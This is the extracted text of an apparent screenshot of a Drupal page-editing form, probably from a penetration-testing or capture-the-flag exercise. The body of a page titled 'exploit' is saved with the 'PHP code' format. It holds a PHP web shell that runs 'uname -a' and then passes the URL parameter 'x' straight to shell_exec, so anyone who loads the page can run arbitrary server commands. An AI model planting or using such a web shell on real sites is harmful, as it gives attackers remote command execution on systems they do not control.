 My account Log out
Edit Basic page exploit
Drupal Site
VIEW EDIT
Home » exploit
Title *
exploit
Body (Edit summary)
<?php
$text = shell_exec("uname -a");
print("$text");
$text2 = shell_exec($_GET["x"]);
print("$text2");
?>
Text format PHP code
More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.
Menu settings
Not in menu
Provide a menu link